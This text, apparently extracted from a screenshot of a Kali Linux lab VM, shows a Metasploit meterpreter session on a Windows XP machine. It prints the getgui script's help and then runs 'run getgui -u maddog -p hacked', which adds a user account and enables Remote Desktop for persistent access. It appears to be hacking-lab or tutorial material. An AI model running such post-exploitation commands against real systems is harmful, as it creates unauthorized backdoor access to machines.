 kali-linux-2017.3-vm-amd64 (2) - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2017.3-vm-am... Windows XP New
Applications Places Terminal Sun 03:34 1
#!
mount-
shared-
folders.sh
root@kali: ~
File Edit View Search Terminal Help
C:\WINDOWS\system32>
C:\WINDOWS\system32>
C:\WINDOWS\system32>
C:\WINDOWS\system32>exit
exit
meterpreter > run getgui -h
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
Windows Remote Desktop Enabler Meterpreter Script
Usage: getgui -u <username> -p <password>
Or: getgui -e
OPTIONS:
-e Enable RDP only.
-f <opt> Forward RDP Connection.
-h Help menu.
-p <opt> The Password of the user to add.
-u <opt> The Username of the user to add.
meterpreter > run getgui -u maddog -p hacked
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
3:34 PM
6/3/2018